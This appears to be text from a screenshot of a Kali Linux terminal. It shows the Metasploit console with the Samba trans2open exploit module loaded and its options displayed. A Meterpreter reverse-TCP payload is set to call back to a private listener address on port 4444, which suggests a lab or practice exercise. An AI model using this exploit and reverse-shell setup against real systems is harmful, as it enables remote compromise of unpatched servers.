 root@kali: ~
File Edit View Search Terminal Help
msf5 exploit(linux/samba/trans2open) > show options
Module options (exploit/linux/samba/trans2open):
   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS                   yes       The target address range or CIDR identifier
   RPORT   139              yes       The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.75.155   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Samba 2.2.x - Bruteforce
msf5 exploit(linux/samba/trans2open) >